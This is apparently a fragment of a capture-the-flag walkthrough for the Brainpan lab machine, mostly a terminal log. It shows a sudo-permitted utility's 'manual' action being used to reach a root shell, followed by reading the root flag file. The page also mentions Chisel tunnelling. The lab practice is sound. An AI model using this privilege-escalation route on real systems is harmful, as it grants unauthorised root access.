 192.168.1.12 Disconnected 10.15.12.129 - Brainpan
bash: /home/anansi/bin/anansi_util: Permission denied
puck@brainpan:/$ sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
puck@brainpan:/$ sudo /home/anansi/bin/anansi_util manual id
No manual entry for manual
root@brainpan:/usr/share/man# whoami
root
root@brainpan:/usr/share/man# cd /root
root@brainpan:~# ls -a
.  ..  .aptitude  .bash_history  .bashrc  b.txt  .cache  .lesshst  .profile  .selected_editor  .ssh
root@brainpan:~# cat b.txt
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|
http://www.techorganic.com
GAME OVER !!
root@brainpan:~#
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tun… Tunnel --> Brainpan Target --> Brainpan… Final ATTACK